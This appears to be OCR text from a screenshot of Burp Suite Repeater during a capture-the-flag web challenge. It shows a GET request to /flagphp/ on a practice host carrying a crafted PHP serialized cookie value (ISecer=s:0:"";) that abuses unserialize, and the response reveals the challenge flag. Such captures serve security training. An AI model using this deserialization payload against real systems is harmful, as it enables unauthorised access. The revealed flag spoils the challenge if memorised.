 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://123.206.87.240:8002 ?
Request
Raw Params Headers Hex
GET /flagphp/ HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Cookie: ISecer=s:0:"";
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 19 Nov 2019 11:13:37 GMT
Content-Type: text/html
Connection: close
Content-Length: 27
flag{unserialize_by_virink}
? < + > Type a search term 0 matches
Done 162 bytes | 30 millis